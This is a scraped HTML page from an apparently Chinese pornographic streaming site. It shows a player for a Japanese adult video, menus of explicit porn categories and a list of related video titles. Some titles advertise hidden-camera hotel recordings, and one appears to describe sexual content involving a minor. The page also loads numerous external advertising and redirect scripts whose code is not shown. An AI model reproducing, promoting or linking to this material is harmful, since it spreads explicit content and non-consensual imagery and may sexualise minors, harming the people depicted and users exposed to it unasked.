

--- FILE ---
content_type: text/html
request_url: http://463jj.com/play/index10632-0-0.html
body_size: 4234
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=10632;var seaplaylink="/play/index10632-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MIDV965家、いきなり行ってイイですか？M男クンのお宅へ突撃デリバリーSEX！！マジでガチ恋させちゃ
        </title>
        <meta name="keywords" content="MIDV965家、いきなり行ってイイですか？M男クンのお宅へ突撃デリバリーSEX！！マジでガチ恋させちゃ" />
        <meta name="description" content="MIDV965家、いきなり行ってイイですか？M男クンのお宅へ突撃デリバリーSEX！！マジでガチ恋させちゃ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MIDV965家、いきなり行ってイイですか？M男クンのお宅へ突撃デリバリーSEX！！マジでガチ恋させちゃ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250915/TyjMoo9W/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250915/TyjMoo9W/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250915/TyjMoo9W/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"171962dd46964bc4a19dc6bea6941e58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>